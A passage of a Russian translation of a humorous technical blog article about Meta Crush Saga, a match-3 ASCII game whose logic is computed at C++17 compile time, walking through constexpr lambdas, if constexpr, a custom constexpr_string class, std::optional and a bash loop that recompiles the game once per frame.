выходе **исполняемый файл**. Для чего его можно использовать? Исполняемый файл больше не будет содержать **цикл игры**, но у него есть очень простая миссия: вывод нового **вычисленного состояния**. Давайте назовём этот **исполняемый файл** **рендерером**, а **выводимые им данные** — **рендерингом**. В нашем **рендеринге** не будут содержаться ни красивые эффекты частиц, ни тени ambient occlusion, он будет представлять из себя ASCII. **Рендеринг** в ASCII нового вычисленного **состояния** — это удобное свойство, которое можно легко продемонстрировать игроку, но кроме того, мы копируем его в текстовый файл. Почему текстовый файл? Очевидно потому, что его можно каким-то образом комбинировать с **кодом** и повторно выполнить все предыдущие шаги, получив таким образом **цикл**.
Как вы уже можете понять, **выполняемая в процессе компиляции** игра состоит из **цикла игры**, в котором каждый **кадр** игры — это **этап компиляции**. Каждый **этап компиляции** вычисляет новое **состояние** игры, которое можно показать игроку и вставить в следующий **кадр** / **этап компиляции**.
Вы можете сколько угодно созерцать эту величественную диаграмму, пока не поймёте то, что я только что написал:
Прежде чем мы перейдём к подробностям реализации такого цикла, я уверен, что вы хотите задать мне единственный вопрос…
### «Зачем вообще этим заниматься?»
Вы действительно думаете, что разрушите мою идиллию метапрограммирования на C++ таким фундаментальным вопросом? Да ни за что в жизни!
* Первое и самое главное — **выполняемая на этапе компилирования игра** будет иметь потрясающую скорость времени выполнения, потому что основная часть вычислений выполняется в **фазе компиляции**. Скорость времени выполнения — ключ к успеху нашей AAA-игры с ASCII-графикой!
* Вы снижаете вероятность того, что в вашем репозитории появится какое-то ракообразное и попросит переписать игру на **Rust**. Его хорошо подготовленная речь развалится, как только вы объясните ему, что недействительный указатель не может существовать во время компиляции. Самоуверенные программисты на **Haskell** даже могут подтвердить **безопасность типов** в вашем коде.
* Вы завоюете уважение хипстерского королевства **Javascript**, в котором может править любой переусложнённый фреймворк с сильным NIH-синдромом, при условии, если ему придумали крутое название.
* Один мой друг поговаривал, что любую строку кода программы на Perl де-факто можно использовать как очень сильный пароль. Я уверен, что он ни разу не пробовал генерировать пароли из **C++ времени компиляции**.
Ну как? Довольны вы моими ответами? Тогда возможно ваш вопрос должен звучать так: «Как тебе это вообще это удаётся?».
На самом деле я очень хотел поэкспериментировать с функционалом, добавленным в **C++17**. Довольно многие возможности предназначены в нём для повышения эффективности языка, а также для метапрограммирования (в основном constexpr). Я подумал, что вместо написания небольших примеров кода гораздо интереснее будет превратить всё это в игру. Пет-проекты — отличный способ для изучения концепций, которые не так часто приходится использовать в работе. Возможность выполнения базовой логики игры во время компиляции снова доказывает, что шаблоны и constepxr являются [Тьюринг-полными](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%BB%D0%BD%D0%BE%D1%82%D0%B0_%D0%BF%D0%BE_%D0%A2%D1%8C%D1%8E%D1%80%D0%B8%D0%BD%D0%B3%D1%83) подмножествами языка C++.
Meta Crush Saga: обзор игры
---------------------------
### Игра жанра Match-3:
**Meta Crush Saga** — это [игра в соединение плиток](https://en.wikipedia.org/wiki/Tile-matching_video_game), похожая на **Bejeweled** и **Candy Crush Saga**. Ядро правил игры заключается в соединении трёх плиток с одинаковым рисунком для получения очков. Вот беглый взгляд на **состояние игры**, которое я «сдампил» (дамп в ASCII получить чертовски просто):
```
R"(
Meta crush saga
------------------------
| |
| R B G B B Y G R |
| |
| |
| Y Y G R B G B R |
| |
| |
| R B Y R G R Y G |
| |
| |
| R Y B Y (R) Y G Y |
| |
| |
| B G Y R Y G G R |
| |
| |
| R Y B G Y B B G |
| |
------------------------
> score: 9009
> moves: 27
)"
```
Сам по себе геймплей этой игры Match-3 не особо интересен, но как насчёт архитектуры, на которой всё это работает? Чтобы вы поняли её, я попытаюсь объяснить каждую часть жизненного цикла этой игры **времени компиляции** с точки зрения кода.
### Инъекция состояния игры:
Если вы страстный любитель C++ или педант, то могли заметить, что предыдущий дамп состояния игры начинается со следующего паттерна: **R"(**. По сути, это [необработанный строковый литерал C++11](http://en.cppreference.com/w/cpp/language/string_literal), означающий, что мне не нужно экранировать специальные символы, например **перевод строки**. Необработанный строковый литерал хранится в файле под названием [current\_state.txt](https://github.com/Jiwan/meta_crush_saga/blob/master/current_state.txt).
Как нам выполнить инъекцию этого текущего состояния игры в состояние компиляции? Давайте просто добавим его в loop inputs!
```
// loop_inputs.hpp
constexpr KeyboardInput keyboard_input = KeyboardInput::KEYBOARD_INPUT; // Получаем текущий клавиатурный ввод как макрос
constexpr auto get_game_state_string = []() constexpr
{
auto game_state_string = constexpr_string(
// Включаем необработанный строковый литерал в переменную
#include "current_state.txt"
);
return game_state_string;
};
```
Будь это файл *.txt* или файл *.h*, директива **include** из препроцессора C будет работать одинаково: она копирует содержимое файла в своё местоположение. Здесь я копирую необработанный строковый литерал состояния игры в ascii в переменную с названием **game\_state\_string**.
Заметьте, что файл заголовка [loop\_inputs.hpp](https://github.com/Jiwan/meta_crush_saga/blob/master/loop_inputs.hpp) также раскрывает клавиатурный ввод текущему кадру/этапу компиляции. В отличие от состояния игры, состояние клавиатуры довольно мало и его можно запросто получить как определение препроцессора.
### Вычисление нового состояния во время компиляции:
Теперь, когда мы собрали достаточно данных, мы можем вычислить новое состояние. И наконец мы достигли точки, в которой нам нужно написать файл [main.cpp](https://github.com/Jiwan/meta_crush_saga/blob/master/main.cpp):
```
// main.cpp
#include "loop_inputs.hpp" // Получаем все данные, необходимые для вычислений.
// Начало: вычисления во время компиляции.
constexpr auto current_state = parse_game_state(get_game_state_string); // Парсим состояние игры в удобный объект.
constexpr auto new_state = game_engine(current_state) // Передаём движку проанализированное состояние,
.update(keyboard_input); // Обновляем движок, чтобы получить новое состояние.
constexpr auto array = print_game_state(new_state); // Преобразуем новое состояние в вид std::array.
// Конец: вычисления во время компиляции.
// Время выполнения: просто рендерим состояние.
for (const char& c : array) { std::cout << c; }
```
Странно, но этот код C++ не выглядит таким запутанным, с учётом того, что он делает. Основная часть кода выполняется в фазе компиляции, однако следует традиционным парадигмам ООП и процедурного программирования. Только последняя строка — рендеринг — является препятствием для того, чтобы полностью выполнять вычисления во время компиляции. Как мы увидим ниже, вбросив в нужных местах немного **constexpr**, мы можем получить достаточно элегантное метапрограммирование на C++17. Я нахожу восхитительной ту свободу, которую даёт нам C++, когда дело доходит до смешанного выполнения во время выполнения и компиляции.
Также вы заметите, что этот код выполняет только один кадр, здесь нет **цикла игры**. Давайте решим этот вопрос!
### Склеиваем всё вместе:
Если у вас вызывают отвращение мои трюки с **C++**, то надеюсь вы не будете против узреть мои навыки **Bash**. На самом деле, мой **цикл игры** — это ничто иное, как [скрипт на bash](https://github.com/Jiwan/meta_crush_saga/blob/master/meta_crush_saga.sh), постоянно выполняющий компиляцию.
```
# Это цикл! Хотя постойте, это же цикл игры!!!
while; do :
# Начинаем этап компиляции с помощью G++
g++ -o renderer main.cpp -DKEYBOARD_INPUT="$keypressed"
keypressed=get_key_pressed()
# Очищаем экран.
clear
# Получаем рендеринг
current_state=$(./renderer)
echo $current_state # Показываем рендеринг игроку
# Помещаем рендеринг в файл current_state.txt file и оборачиваем его в необработанный строковый литерал.
echo "R\"(" > current_state.txt
echo $current_state >> current_state.txt
echo ")\"" >> current_state.txt
done
```
На самом деле у меня возникли небольшие затруднения с получением клавиатурного ввода из консоли. Изначально я хотел получать параллельно с компиляцией. После множества проб и ошибок мне удалось получить что-то более-менее работающее с помощью команды `read` из **Bash**. Я никогда не осмелюсь сразиться с кудесником **Bash** на дуэли — этот язык слишком уж зловещ!
Итак, нужно признать, что для управления циклом игры мне пришлось прибегнуть к другому языку. Хотя технически ничто не мешало мне написать эту часть кода на C++. К тому же это не отменяет того факта, что 90% логики моей игры выполняется внутри команды компиляции **g++**, что довольно-таки потрясающе!
### Немного геймплея, чтобы дать отдохнуть вашим глазам:
Теперь, когда вы пережили муки объяснений архитектуры игры, настало время для радующих глаз картин:
Этот пикселизированный gif — запись того, как я играю в **Meta Crush Saga**. Как видите, игра работает достаточно плавно, чтобы быть играбельной в реальном времени. Очевидно, что она не настолько привлекательна, чтобы я мог стримить её Twitch и стать новым Pewdiepie, но зато она работает!
Один из забавных аспектов хранения **состояния игры** в файле *.txt* — это возможность жульничать или очень удобно тестировать предельные случаи.
Теперь, когда я вкратце познакомил вас с архитектурой, мы углубимся в функционал C++17, используемый в этом проекте. Я не буду подробно рассматривать игровую логику, потому что она относится исключительно к Match-3, а вместо этого расскажу об аспектах C++, которые можно применить и в других проектах.
Мои уроки о C++17:
------------------
В отличие от C++14, который в основном содержал незначительные исправления, новый стандарт C++17 может предложить нам многое. Были надежды, что наконец-то появятся уже давно ожидаемые возможности (модули, корутины, концепции...), но… в общем… они не появились; это расстроило многих из нас. Но сняв траур, мы обнаружили множество небольших неожиданных сокровищ, которые всё-таки попали в стандарт.
Осмелюсь сказать, что любящих метапрограммирование деток в этом году слишком баловали! Отдельные незначительные изменения и дополнения в языке теперь позволяют писать код, очень похоже работающий во время компиляции и после, во время выполнения.
### Constepxr во все поля:
Как предсказывали Бен Дин и Джейсон Тёрнер в своём [докладе о C++14](https://www.youtube.com/watch?v=PJwd4JLYJJY), C++ позволяет быстро улучшить вычисления значений во время компиляции благодаря всемогущему ключевому слову [constexpr](http://en.cppreference.com/w/cpp/language/constexpr). Располагая это ключевое слово в нужных местах, можно сообщить компилятору, что выражение является константой и его **можно** вычислить непосредственно во время компиляции. В **C++11** мы уже могли написать такой код:
```
constexpr int factorial(int n) // Комбинирование функции с constexpr делает её потенциально вычисляемой во время компиляции.
{
return n <= 1? 1 : (n * factorial(n - 1));
}
int i = factorial(5); // Вызов constexpr-функции.
// Хороший компилятор может заменить это так:
// int i = 120;
```
Хотя ключевое слово **constexpr** и очень мощное, оно имеет довольно много ограничений на использование, что затрудняло написание подобным образом выразительного кода.
**C++14** намного снизил требования к **constexpr** и стал намного более естественным в использовании. Нашу предыдущую функцию факториала можно переписать следующим образом:
```
constexpr int factorial(int n)
{
if (n <= 1) {
return 1;
}
return n * factorial(n - 1);
}
```
**C++14** избавился от правила, гласящего, что **constexpr-функция** должна состоять из только одного оператора возврата, что заставляло нас использовать в качестве основного строительного блока [тернарный оператор](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D1%80%D0%BD%D0%B0%D1%80%D0%BD%D0%B0%D1%8F_%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F_%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D1%8F). Теперь **C++17** принёс ещё больше областей применения ключевого слова **constexpr**, которые мы можем исследовать!
#### Ветвление во время компиляции:
Попадали ли вы когда-нибудь в ситуацию, когда нужно получить разное поведение в зависимости от параметра шаблона, которым вы манипулируете? Допустим, нам нужна параметризированная функция `serialize`, которая будет вызывать `.serialize()`, если объект его предоставляет, а в противном случае прибегает к вызову для него `to_string`. Как более подробно объяснено в этом [посте о SFINAE](//jguegant.github.io/blogs/tech/sfinae-introduction.html), скорее всего вам придётся писать такой инопланетный код:
```
template
std::enable\_if\_t, std::string>
serialize(const T& obj) {
return obj.serialize();
}
template
std::enable\_if\_t, std::string>
serialize(const T& obj) {
return std::to\_string(obj);
}
```
Только во сне вы могли переписать этот уродливый **трюк со SFINAE trick** на **C++14** в такой величественный код:
```
// has_serialize - это constexpr-функция, проверяющая serialize на объекте.
// См. мой пост о SFINAE, чтобы понять, как написать такую функцию.
template
constexpr bool has\_serialize(const T& /\*t\*/);
template
std::string serialize(const T& obj) { // Мы знаем, что constexpr можно располагать перед функциями.
if (has\_serialize(obj)) {
return obj.serialize();
} else {
return std::to\_string(obj);
}
}
```
К сожалению, когда вы просыпались и начинали писать реальный код на **C++14**, ваш компилятор изрыгал неприятное сообщение о вызове `serialize(42);`. В нём объяснялось, что объект `obj` типа `int` не имеет функции-члена `serialize()`. Как бы вас это ни бесило, но компилятор прав! При таком коде он всегда будет пытаться скомпилировать обе ветви — `return obj.serialize();` и
`return std::to_string(obj);`. Для `int` ветвь `return obj.serialize();` вполне может оказаться каким-то мёртвым кодом, потому что `has_serialize(obj)` всегда будет возвращать `false`, но компилятору всё равно придётся компилировать его.
Как вы наверно догадались, **C++17** избавляет нас от такой неприятной ситуации, потому что в нём появилась возможность добавления **constexpr** после оператора if, чтобы «принудительно выполнить» ветвление во время компиляции и отбросить неиспользуемые конструкции:
```
// has_serialize...
// ...
template
std::string serialize(const T& obj)
if constexpr (has\_serialize(obj)) { // Теперь мы можем поместить constexpr непосредственно в 'if'.
return obj.serialize(); // Эта ветвь будет отброшена, а потому не скомпилируется, если obj является int.
} else {
return std::to\_string(obj);branch
}
}
```
Очевидно, что это огромный прогресс по сравнению с **трюком со SFINAE**, который нам приходилось применять раньше. После этого у нас стало появляться такое же пристрастие, как у Бена с Джейсоном — мы начали использовать **constexpr** везде и всегда. Увы, есть ещё одно место, где бы подошло ключевое слово **constexpr**, но пока не используется: **constexpr-параметры**.
#### Constexpr-параметры:
Если вы внимательны, то могли заметить в предыдущем примере кода странный паттерн. Я говорю о loop inputs:
```
// loop_inputs.hpp
constexpr auto get_game_state_string = []() constexpr // Почему?
{
auto game_state_string = constexpr_string(
// Включаем необработанный строковый литерал в переменную
#include "current_state.txt"
);
return game_state_string;
};
```
Почему переменная **game\_state\_string** инкапсулируется в constexpr-лямбду? Почему она не делает её **глобальной переменной constexpr**?
Я хотел передать эту переменную и её содержимое глубоко в некоторые функции. Например, моей **parse\_board** необходимо передать её и использовать в некоторых выражениях-константах:
```
constexpr int parse_board_size(const char* game_state_string);
constexpr auto parse_board(const char* game_state_string)
{
std::array board{};
// ^ ‘game\_state\_string’ - это не выражение-константа
// ...
}
parse\_board(“...something...”);
```
Если мы идём таким путём, то ворчливый компилятор начнёт жаловаться то, что параметр **game\_state\_string** не является выражением-константой. Когда я создаю мой массив плиток, мне нужно напрямую вычислить его фиксированную ёмкость (мы не можем использовать векторы во время компиляции, потому что для них требуется выделение памяти) и передавать его как аргумент шаблона значения в **std::array**. Поэтому выражение **parse\_board\_size(game\_state\_string)** должно быть выражением-константой. Хотя **parse\_board\_size** явно помечено как **constexpr**, **game\_state\_string** им не является И не может им быть! В этом случае нам мешают два правила:
* Аргументы constexpr-функции не являются constexpr!
* И мы не можем добавить constexpr перед ними!
Всё это сводится к тому, что **constexpr-функции** ОБЯЗАНЫ быть применимы в вычислениях и времени выполнения, и времени компиляции. Если допустить существование **constexpr-параметров**, то это это не позволит использовать их во время выполнения.
К счастью, существует способ нивелировать эту проблему. Вместо того, чтобы принимать значение как обычный параметр функции, мы можем инкапсулировать это значение в тип и передавать этот тип как параметр шаблона:
```
template
constexpr auto parse\_board(GameStringType&&) {
std::array board{};
// ...
}
struct GameString {
static constexpr auto value() { return "...something..."; }
};
parse\_board(GameString{});
```
В этом примере кода я создаю структурный тип **GameString**, имеющий статическую функцию-член constexpr **value()**, возвращающую строковый литерал, который я хочу передать **parse\_board**. В **parse\_board** я получаю этот тип через параметр шаблона **GameStringType**, воспользовавшись правилами извлечения аргументов шаблонов. Имея **GameStringType**, благодаря тому, что **value()** является constexpr, я могу просто вызвать в нужный момент статическую функцию-член **value()**, чтобы получить строковый литерал даже в тех местах, где необходимы выражения-константы.
Нам удалось инкапсулировать литерал, чтобы каким-то образом передать его в **parse\_board** с помощью constexpr. Однако очень раздражает необходимость определять новый тип каждый раз, когда нужно отправить новый литерал **parse\_board**: "...something1...", "...something2...". Чтобы решить эту проблему в **C++11**, можно было применить какой-нибудь уродливый макрос и косвенную адресацию с помощью анонимного объединения и лямбды. Микаэль Парк хорошо объяснил эту тему в [одном из своих постов](https://mpark.github.io/programming/2017/05/26/constexpr-function-parameters/).
В **C++17** ситуация ещё лучше. Если перечислить требования для передачи нашего строкового литерала, то мы получим следующее:
* Сгенерированная функция
* То есть constexpr
* С уникальным или анонимным названием
Эти требования должны вам кое о чём намекнуть. Что нам нужно — так это **constexpr-лямбда**! И в **C++17** совершенно закономерно добавили возможность использования ключевого слова **constexpr** для лямбда-функций. Мы можем переписать наш пример кода следующим образом:
```
template
constexpr auto parse\_board(LambdaType&& get\_game\_state\_string) {
std::array board{};
// ^ В этом контексте допускается вызов constexpr-лямбды.
}
parse\_board([]() constexpr -> { return “...something...”; });
// ^ Делаем нашу лямбду constexpr.
```
Поверьте мне, это уже выглядит намного удобнее, чем предыдущий хакинг на **C++11** с помощью макросов. Я обнаружил этот потрясающий трюк благодаря **Бьорну Фахлеру**, члену митап-группы по C++, в которой я участвую. Подробнее об этом трюке можно прочитать в его [блоге](http://playfulprogramming.blogspot.se/2016/08/strings-as-types-with-c17-constexpr.html). Стоит также учесть, что на самом деле ключевое слово **constexpr** необязательно в этом случае: все **лямбды** с возможностью стать **constexpr** будут ими по умолчанию. Явное добавление **constexpr** — это сигнатура, упрощающая нам поиск ошибок.
Теперь вы должны понимать, почему я был вынужден использовать **constexpr**-лямбду для передачи вниз строки, представляющей состояние игры. Посмотрите на эту лямбда-функцию, и у вас снова появится ещё один вопрос. Что это за тип **constexpr\_string**, который я также использую для оборачивания стокового литерала?
##### constexpr\_string и constexpr\_string\_view:
При работе со строками не стоит обрабатывать их в стиле C. Нужно забыть все эти назойливые алгоритмы, выполняющие сырые итерации и проверяющие нулевое завершение! Альтернативой, предлагаемой **C++**, является всемогущий **std::string** и **алгоритмы STL**. К сожалению, для хранения своего содержимого **std::string** может потребоваться выделение памяти в куче (даже со Small String Optimization). Один-два стандарта назад мы могли воспользоваться **constexpr new/delete** или могли передать **распределители constexpr** в **std::string**, но теперь нам нужно найти другое решение.
Мой подход заключался в том, чтобы написать класс **constexpr\_string** с фиксированной ёмкостью. Эта ёмкость передаётся как параметр шаблона значения. Вот краткий обзор моего класса:
```
template // N - это ёмкость моей строки.
class constexpr\_string {
private:
std::array data\_; // Резервируем N char для хранения чего-нибудь.
std::size\_t size\_; // Настоящий размер строки.
public:
constexpr constexpr\_string(const char(&a)[N]): data\_{}, size\_(N -1) { // копируем в data\_ }
// ...
constexpr iterator begin() { return data\_; } // Указывает на начало хранилища.
constexpr iterator end() { return data\_ + size\_; } // Указывает на конец хранимой строки.
// ...
};
```
Мой класс [constexpr\_string](https://github.com/Jiwan/meta_crush_saga/blob/master/constexpr_string.hpp) стремится как можно ближе имитировать интерфейс **std::string** (для нужных мне операций): мы можем запрашивать **итераторы начала и конца**, получать **размер (size)**, получать доступ к **данным (data)**, **удалять (erase)** их часть, получать подстроку с помощью **substr** и так далее. Благодаря этому очень просто преобразовать фрагмент кода из **std::string** в **constexpr\_string**. Вы можете задаться вопросом, что произойдёт, когда нам нужно использовать операции, которые обычно требуют выделения в **std::string**. В таких случаях я был вынужден преобразовывать их в **неизменяемые операции**, которые создают новый экземпляр **constexpr\_string**.
Давайте взглянем на операцию **append**:
```
template // N - это ёмкость моей строки.
class constexpr\_string {
// ...
template // M - это ёмкость другой строки.
constexpr auto append(const constexpr\_string& other)
{
constexpr\_string output(\*this, size() + other.size());
// ^ Достаточно ёмкости для обеих. ^ Копируем первую строку в output.
for (std::size\_t i = 0; i < other.size(); ++i) {
output[size() + i] = other[i];
^ Копируем вторую строку в output.
}
return output;
}
// ...
};
```
Не нужно иметь Филдсовскую премию, чтобы предположить, что если у нас есть строка размера **N** и строка размера **M**, то строки размера **N + M** будет достаточно для хранения их конкатенации. Мы можем впустую потратить часть «хранилища времени компиляции», поскольку обе строки могут и не использовать всю ёмкость, но это довольно малая цена за удобство. Очевидно, что я также написал дубликат **std::string\_view**, который назвал [constexpr\_string\_view](https://github.com/Jiwan/meta_crush_saga/blob/master/constexpr_string_view.hpp).
Имея эти два класса, я был готов к написанию элегантного кода для парсинга моего **состояния игры**. Подумайте о чём-то подобном:
```
constexpr auto game_state = constexpr_string(“...something...”);
// Давайте найдём первое вхождение синего драгоценного камня в моей строке:
constexpr auto blue_gem = find_if(game_state.begin(), game_state.end(),
[](char c) constexpr -> { return c == ‘B’; }
);
```
Было довольно просто обойти итеративно драгоценности на игровом поле — кстати говоря, заметили ли вы в этом примере кода ещё одну драгоценную возможность **C++17**?
Да! Мне не пришлось явно указывать ёмкость **constexpr\_string** при его конструировании. Раньше нам приходилось при использовании **шаблона класса** явно указывать его аргументы. Чтобы избежать этих мук, мы создаём функции *make\_xxx*, потому что параметры **шаблонов функций** можно проследить. Посмотрите на то, как [отслеживание аргументов шаблонов классов](http://en.cppreference.com/w/cpp/language/class_template_argument_deduction) меняет нашу жизнь к лучшему:
```
template
struct constexpr\_string {
constexpr\_string(const char(&a)[N]) {}
// ..
};
// \*\*\*\* До C++17 \*\*\*\*
template
constexpr\_string make\_constexpr\_string(const char(&a)[N]) {
// Создаём шаблон функции для вычисления N ^ прямо здесь
return constexpr\_string(a);
// ^ Передаём параметр шаблону класса.
}
auto test2 = make\_constexpr\_string("blablabla");
// ^ используем наш шаблон функции для вычисления.
constexpr\_string<7> test("blabla");
// ^ или передаём аргумент непосредственно и молимся, чтобы он был хорошим.
// \*\*\*\* В C++17 \*\*\*\*
constexpr\_string test("blabla");
// ^ Очень удобно в использовании, аргумент вычисляется.
```
В некоторых сложных ситуациях вам потребуется помочь компилятору для правильного вычисления аргументов. Если вы встретились с такой проблемой, то изучите [руководства по задаваемым пользователем вычислениям аргументов](http://en.cppreference.com/w/cpp/language/class_template_argument_deduction#User-defined_deduction_guides).
#### Бесплатная еда от STL:
Ну ладно, мы всегда можем переписать всё самостоятельно. Но, возможно, члены комитета щедро приготовили для нас что-то вкусное в стандартной библиотеке?
##### Новые вспомогательные типы:
В **C++17** к стандартным типам словарей добавлены [std::variant](http://en.cppreference.com/w/cpp/utility/variant) и [std::optional](http://en.cppreference.com/w/cpp/utility/optional) с расчётом на **constexpr**. Первый очень интересен, поскольку он позволяет нам выражать типобезопасные объединения, но реализация в библиотеке **libstdc++** с **GCC 7.2** имеет проблемы при использовании выражений-констант. Поэтому я отказался от идеи добавления в свой код **std::variant** и использую только **std::optional**.
При наличии типа **T** тип **std::optional** позволяет нам создать новый тип **std::optional**, который может содержать или значение типа **T**, или ничего. Это довольно похоже на [значимые типы, допускающие неопределенное значение](https://docs.microsoft.com/en-us/dotnet/csharp/programming-guide/nullable-types/) в **C#**. Давайте рассмотрим функцию **find\_in\_board**, которая возвращает позицию первого элемента на поле, который подтверждает правильность предиката. На поле может и не быть такого элемента. Для обработки такой ситуации тип позиции должен быть optional:
```
template
constexpr std::optional> find\_in\_board(GameBoard&& g, Predicate&& p) {
for (auto item : g.items()) {
if (p(item)) { return {item.x, item.y}; } // Возвращаем по значению, если мы нашли такой элемент.
}
return std::nullopt; // В противном случае возвращаем пустое состояние.
}
auto item = find\_in\_board(g, [](const auto& item) { return true; });
if (item) { // Проверяем, пуст ли optional.
do\_something(\*item); // Можем безопасно использовать optional, "пометив" с помощью \*.
/\* ... \*/
}
```
Ранее мы должны были прибегать или к **семантике указателей**, или добавлять «пустое состояние» непосредственно в тип позиции, или возвращать boolean и брать **выходной параметр**. Нужно признать, что это было довольно неуклюже!
Некоторые уже существующие типы тоже получили поддержку **constexpr**: [tuple](http://en.cppreference.com/w/cpp/utility/tuple) и [pair](http://en.cppreference.com/w/cpp/utility/pair). Я не буду подробно объяснять их использование, потому что о них уже многое написано, но поделюсь одним из своих разочарований. Комитет добавил в стандарт **синтаксический сахар** для извлечения значений, содержащихся в **tuple** или **pair**. Этот новый тип объявления, называемый [structured binding](http://en.cppreference.com/w/cpp/language/structured_binding), использует скобки для задания того, в каких переменных нужно хранить расчленённые **tuple** или **pair**:
```
std::pair foo() {
return {42, 1337};
}
auto [x, y] = foo();
// x = 42, y = 1337.
```
Очень умно! Но жаль, что члены комитета [не могли, не захотели, не нашли времени, забыли] сделать их дружелюбными к **constexpr**. Я бы ожидал чего-то такого:
```
constexpr auto [x, y] = foo(); // OR
auto [x, y] constexpr = foo();
```
Теперь у нас есть сложные контейнеры и вспомогательные типы, но как нам удобно ими манипулировать?
##### Алгоритмы:
Апгрейд контейнера для обработки **constexpr** — довольно монотонная задача. По сравнению с ней, перенос **constexpr** в **немодифицирующие алгоритмы** кажется достаточно простым. Но довольно странно, что в **C++17** мы не увидели прогресса в этой области, он появится только в **C++20**. Например, замечательные алгоритмы [std::find](http://en.cppreference.com/w/cpp/algorithm/find) не получили сигнатуры **constexpr**.
Но не бойтесь! Как объяснили Бен и Джейсон, можно легко превратить алгоритм в **constexpr**, просто скопировав текущую реализацию (но не забывайте об авторских правах); неплохо подходит cppreference. Леди и джентльмены, представляю вашему вниманию **constexpr std::find**:
```
template
constexpr InputIt find(InputIt first, InputIt last, const T& value)
// ^ ТАДАМММ!!! Я добавил сюда constexpr.
{
for (; first != last; ++first) {
if (\*first == value) {
return first;
}
}
return last;
}
// Спасибо http://en.cppreference.com/w/cpp/algorithm/find
```
Я уже слышу с трибун крики фанатов оптимизации! Да, простое добавление **constexpr** перед примером кода, любезно предоставленного **cppreference**, возможно и не даст нам идеальную **скорость во время выполнения**. Но если нам и придётся усовершенствовать этот алгоритм, так это понадобится для **скорости во время компиляции**. Насколько мне известно, когда дело касается скорости **компиляции**, то лучше всего простые решения.
### Скорость и баги:
Разработчики любой AAA-игры должны вложить усилия в решение этих проблем, правда?
#### Скорость:
Когда мне удалось создать наполовину работающую версию **Meta Crush Saga**, работа пошла плавнее. На самом деле мне удалось достичь чуть больше **3 FPS** (кадров в секунду) на моём старом ноутбуке с i5, разогнанным до 1,80 ГГц (частота в этом случае важна). Как и в любом проекте, я быстро понял, что ранее написанный код отвратителен, и начал переписывать парсинг состояния игры с помощью **constexpr\_string** и стандартных алгоритмов. Хотя это сделало код гораздо более удобным в поддержке, изменения серьёзно повлияли на скорость; новым потолком стали **0,5 FPS**.
Несмотря на старую поговорку про C++, «zero-head abstractions» не применимы к **вычислениям во время компиляции**. Это вполне логично, если рассматривать компилятор как интерпретатор некоего «кода времени компиляции». Всё ещё возможно усовершенствования под различные компиляторы, но также есть возможности роста и для нас, авторов такого кода. Вот найденный мной неполный список наблюдений и подсказок, возможно, специфичный для GCC:
* **Массивы C** работают значительно лучше, чем **std::array**. **std::array** — это немного современной косметики C++ поверх **массива в стиле C** и приходится платить определённую цену за использование его в таких условиях.
* Мне показалось, что **рекурсивные функции** имеют преимущество (с точки зрения скорости) по сравнению с написанием **функций с циклами**. Вполне возможно, причина в том, что написание рекурсивных функций требует другого подхода к решению задач, который проявляет себя лучше. Вставлю свои две копейки: я считаю, что затраты на вызовы времени компиляции могут быть меньше, чем выполнение сложного тела функции, особенно в свете того, что компиляторы (и их авторы) были подвержены многолетнему применению надоедливых рекурсий, которые мы использовали в своём метапрограммировании на шаблонах.
* Также довольно затратным является копирование данных, если иметь дело со значимыми типами. Если бы я хотел ещё больше оптимизировать игру, то в основном сосредоточился бы на этой проблеме.
* Для выполнения работы я использовал только одно ядро ЦП. Наличие только одной единицы компиляции ограничивало меня созданием только одного экземпляра GCC. Не уверен, можно ли распараллелить мою «вычисляцию».
#### Баги:
Много раз мой компилятор изрыгал ужасные ошибки компиляции, а моя логика кода страдала. Но как найти место, где прячется баг? Без **отладчика** и **printf** всё становится сложнее. Если ваша метафорическая «борода программиста» ещё не выросла до колен (и метафорическая, и реальная моя борода ещё далека от этих ожиданий), то, возможно, у вас нет мотивации к использованию [templight](https://github.com/mikael-s-persson/templight) или к отладке компилятора.
Нашим первым другом будет [static\_assert](http://en.cppreference.com/w/cpp/language/static_assert), который даёт нам возможность проверить значение boolean времени компилирования. Нашим вторым другом станет макрос, включающий и отключающий **constexpr** там, где это возможно:
```
#define CONSTEXPR constexpr // отладка невозможна во время компиляции
// ИЛИ
#define CONSTEXPR // Отладка во время выполнения
```
С помощью этого макроса мы можем заставить логику работать во время выполнения, а значит, сможем прицепить к ней отладчик.
Meta Crush Saga II — стремимся к игровому процессу полностью во время выполнения:
---------------------------------------------------------------------------------
Очевидно, что **Meta Crush Saga** не выиграет в этом году премию [The Game Awards](https://en.wikipedia.org/wiki/The_Game_Awards). У неё есть отличный потенциал, но игровой процесс не выполняется полностью **во время компиляции**. Это может раздосадовать хардкорных геймеров… Я не могу избавиться от скрипта на bash, если только кто-нибудь не добавит **клавиатурный ввод** и нечистую логику в фазе компиляции (а это откровенное безумие!). Но я верю, что однажды мне удастся полностью отказаться от исполняемого файла **рендерера** и выводить **состояние игры** во **время компиляции**:
Безумный парень с псевдонимом **saarraz** [расширил GCC](https://github.com/saarraz/static-print), чтобы добавить в язык конструкцию **static\_print**. Эта конструкция должна брать несколько выражений-констант или строковых литералов и выводить их на этапе компиляции. Я был бы рад, если бы такой инструмент добавили в стандарт, или хотя бы расширили **static\_assert**, чтобы он принимал выражения-константы.
Однако в **C++17** может быть способ добиться такого результата. Компиляторы уже выводят две вещи — **ошибки** и **предупреждения**! Если мы сможем как-то управлять или изменить **предупреждения** под наши нужды, то уже получим достойный вывод. Я попробовал несколько решений, в частности [устаревший атрибут](http://en.cppreference.com/w/cpp/language/attributes):
```
template
struct useless {
[[deprecated]] void call() {} // Will trigger a warning.
};
template void output\_as\_warning() { useless().call(); }
output\_as\_warning<’a’, ‘b’, ‘c’>();
// warning: 'void useless::call() [with char ...words = {'a', 'b', 'c'}]' is deprecated
// [-Wdeprecated-declarations]
```
Хотя вывод очевидно присутствует и его можно парсить, к сожалению, код неиграбелен! Если по чистому совпадению вы являетесь членом тайного общества программистов C++, умеющих выполнять вывод во время компиляции, то я с радостью найму вас в свою команду, чтобы создать идеальную **Meta Crush Saga II**!
Выводы:
-------
Я закончил с продажей вам моей ~~скама~~ игры. Надеюсь, вы найдёте этот пост любопытным и узнаете в процессе его чтения что-то новое. Если найдёте ошибки или способы улучшения статьи, то свяжитесь со мной.
